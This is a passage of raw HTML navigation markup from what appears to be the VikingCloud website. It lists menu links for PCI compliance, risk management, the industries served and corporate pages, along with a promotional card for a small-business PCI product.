data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance" class="new-navbar-item-2 w-inline-block"><div>PCI Compliance</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5887" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/processors-acquirers-and-isos" class="new-navbar-item-2 w-inline-block"><div>Processors, Acquirers &amp; ISOs</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588a" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/risk-management" class="new-navbar-item-2 w-inline-block"><div>Risk Management</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f588d" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/secure-payment-solution" class="new-navbar-item-2 w-inline-block"><div>Secure Payment Solution</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5890" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/data-privacy" class="new-navbar-item-2 w-inline-block"><div>Data Privacy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5893" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/web-risk-monitoring" class="new-navbar-item-2 w-inline-block"><div>Web Risk Monitoring</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5896" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/cvep" class="new-navbar-item-2 w-inline-block"><div>C-VEP: PCI Compliance &amp; Validation Exemption Program</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">Small Business PCI Compliance</div></div><div class="new-navbar-featured-2"><div class="new-navbar_featured-card-2 nav"><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852" class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/693b1dd0d88ce64dd35531f5_667defdbb8203f56d813ce7a_PCI-Compliance-Small-Business-VikingCloud%20(1).avif" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">SecureTrust PCI Manager for Small Business</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4 text-color-body-3">Fast. Affordable. Simple.<br/>Trusted by millions. Designed to protect your customers and your bottom line.</div><div class="nav-cta-button_block no-top"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ab" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="https://www.securetrust.com/" target="_blank" class="lm-button-2 w-inline-block"><div class="arrow-icon-2 secondary-no-icon-2 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 20 20" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.3327 14.2826L9.21212 10.1389L13.3327 5.99513L12.0641 4.72221L6.66602 10.1389L12.0641 15.5555L13.3327 14.2826Z" fill="currentColor"/>
</svg></div><div class="ut-type-4 bt secondary-no-icon-3">Buy Now</div></a><a aria-label="about PCI Compliance for Small Businesses" aria-describedby="pci-link" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="74675fff-ea68-bf56-d9f0-89b14089af70" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/compliance-risk/pci-compliance-for-small-businesses" class="lm-button-2 secondary-no-icon nav js-pci-link w-button">About PCI Compliance</a><div id="pci-link" hidden="">about PCI Compliance for Small Businesses</div></div></div></div></div></div></div></div></nav></div><a id="button-mobile" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/why-asgard" class="button-2 is-platform _2025 w-button">Platform</a><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58b6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>Industries</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2 resources"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">main industries we serve</div></div><div class="new-navbar-body-2 resources"><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/auto-service-centers" class="new-navbar-item-2 w-inline-block"><div>Auto Service, Repair &amp; Parts</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/fuel-and-convenience-stores" class="new-navbar-item-2 w-inline-block"><div>Fuel &amp; Convenience Stores</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58c9" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar-item-2 w-inline-block"><div>Hotels &amp; Hospitality</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58cc" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/pharmacy" class="new-navbar-item-2 w-inline-block"><div>Pharmacies</div></a></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d0" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/restaurants" class="new-navbar-item-2 w-inline-block"><div>Restaurants</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar-item-2 w-inline-block"><div>Retail</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58d6" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/travel" class="new-navbar-item-2 w-inline-block"><div>Travel &amp; Tourism</div></a></div></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEatured</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58de" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/hospitality" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a06234d_11accba5aafb2be9d9776fcfdc443421_image%20placeholders%20(2).png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Hotel &amp; Hospitality</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Focus on hospitality, while we keep your digital infrastructure safe and sound.</div></div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58e8" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/industries/retail" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img loading="lazy" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69681372b844ffa433b35033_68a4bdf4d0be6db2946759ee_image%20placeholders%201.png" alt="" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Retail</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
</svg></div></div><div class="text-size-regular-4">Round-the-clock protection so you can focus on delivering an exceptional retail experience.</div></div></a></div></div></div></div></nav></div><div data-delay="0" data-hover="false" fs-mirrorclick-element="target" class="navbar_menu-dropdown-2 w-dropdown"><div data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58f3" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" class="drop-down-toggle-2 _2025 w-dropdown-toggle"><div>About</div><div class="icon-2 w-icon-dropdown-toggle"></div></div><nav class="nav-dropdown-list-2 w-dropdown-list"><div class="new-navbar-drop-container-2"><div class="new-navbar-grid-2"><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CORPORATE</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f58ff" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar-item-2 w-inline-block"><div>Why VikingCloud?</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5902" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/executive-team" class="new-navbar-item-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5905" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/events" class="new-navbar-item-2 w-inline-block"><div>Events and Webinars</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5908" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/press-news" class="new-navbar-item-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f590b" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/join-our-team" class="new-navbar-item-2 w-inline-block"><div>Join Our Team</div></a></div></div><div class="new-navbar-group-2"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">CONTACT</div></div><div class="new-navbar-body-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5916" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/contact?tab=support" class="new-navbar-item-2 w-inline-block"><div>24x7 Support</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5919" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/media-kit" class="new-navbar-item-2 w-inline-block"><div>Media Kit</div></a></div></div><div id="w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852" class="new-navbar-group-2 featured"><div class="new-navbar-head-2"><div class="copy-of-viking-cloud---project--eyebrow text-color-accent">FEATURED</div></div><div class="new-navbar-featured-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607ecd:14fdb588-1e4c-cc6b-07e4-cdfaad07cd4c:4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="4c3de8e8-097f-348c-d5cf-6ba1952f5921" data-wf-component-context="%5B%7B%22componentId%22%3A%2275f6aed1-ac27-6199-58cb-7e87b2952697%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607ecd%22%7D%2C%7B%22componentId%22%3A%224c3de8e8-097f-348c-d5cf-6ba1952f5852%22%2C%22instanceId%22%3A%2214fdb588-1e4c-cc6b-07e4-cdfaad07cd4c%22%7D%5D" href="/about-us/why-us" class="new-navbar_featured-card-2 w-inline-block"><div class="new-navbar-ft-image-strecth"><img width="70" loading="lazy" alt="" src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062349_9ac4f074b7ba918bfdf6d214e89e9f9c_image%20placeholders%20(4).png" class="nav-stretch-image"/></div><div class="new-navbar-ft-text-2"><div class="new-navbar-ft-head-2"><div class="nav-section-header-2 _700-bold">Why VikingCloud?</div><div class="icon-embed-custom-45 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 25" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M13.172 12.0254L8.22198 7.07535L9.63598 5.66235L16 12.0254L9.63598 18.3894L8.22198 16.9744L13.172 12.0254Z" fill="currentColor"/>
